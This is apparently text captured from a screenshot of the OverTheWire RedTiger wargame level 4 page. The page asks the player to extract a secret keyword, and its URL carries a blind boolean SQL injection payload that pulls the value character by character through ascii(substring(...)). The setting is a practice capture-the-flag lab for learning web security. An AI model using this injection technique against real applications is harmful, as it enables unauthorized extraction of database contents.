 Not secure
redtiger.labs.overthewire.org/level4.php?id=1%20and%20ascii(substring((SELECT%20keyword%20from%20level4_secret%20limit%200,1),1,1))>1--
Favourites Bar
Welcome to Level 4
Target: Get the value of the first entry in table level4_secret in column keyword
Disabled: like
Click me
Query returned 1 rows.
Word:
Go!